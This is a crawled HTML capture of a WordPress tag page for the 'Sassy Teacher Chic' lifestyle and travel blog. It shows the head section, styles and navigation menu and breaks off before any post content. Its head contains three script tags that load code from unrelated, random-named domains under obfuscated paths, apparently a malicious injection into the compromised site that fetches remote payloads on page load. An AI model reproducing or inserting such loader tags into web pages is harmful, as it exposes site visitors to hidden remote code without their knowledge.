

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/playa-samara/
body_size: 11328
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>playa samara - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/playa-samara/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/playa-samara\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/playa-samara\/#listItem","name":"playa samara"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/playa-samara\/#listItem","position":2,"name":"playa samara","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/playa-samara\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/playa-samara\/","name":"playa samara - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/playa-samara\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; playa samara Tag Feed" href="https://sassyteacherchic.com/tag/playa-samara/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "5817abb39b"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-playa-samara tag-835 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
